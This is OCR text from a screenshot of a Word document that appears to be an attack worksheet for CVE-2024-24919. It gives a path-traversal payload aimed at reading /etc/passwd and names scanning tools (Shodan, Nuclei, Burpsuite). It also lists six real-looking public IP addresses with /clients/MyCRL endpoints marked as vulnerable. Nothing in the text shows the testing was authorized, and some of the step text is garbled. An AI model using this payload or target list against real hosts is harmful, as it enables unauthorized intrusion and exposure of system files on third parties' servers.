 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
unnecessary exposure to fixed vulnerabilities.
Steps:
1) Fix any exploit and with corresponding vulnerability
2) Find the entry points using manual or Tool Based methods
3) Check the server response with sample payload of below with changing HTTP Methods:
aCSHELL/../../../../../../../etc/passwd
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
Known Vuln Exploit
CVE-2024-24919
153.220.139.117/clients/MyCRL
193.136.52.155
31.168.70.254:4433
89.208.132.113
94.159.143.98:4433
91.115.159.63:4433
Manual and Tool Based
Shodan
Link Gopher
Nuclei
Burpsuite
Targets:
[CVE-2024-24919] [http] [high] https://153.220.139.117/clients/MyCRL
[CVE-2024-24919] [http] [high] https://193.136.52.155/clients/MyCRL
[CVE-2024-24919] [http] [high] https://31.168.70.254:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://89.208.132.113/clients/MyCRL
[CVE-2024-24919] [http] [high] https://94.159.143.98:4433/clients/MyCRL
[CVE-2024-24919] [http] [high] https://91.115.159.63:4433/clients/MyCRL
Page 1 of 2 1 of 234 words English (India) Accessibility: Investigate Focus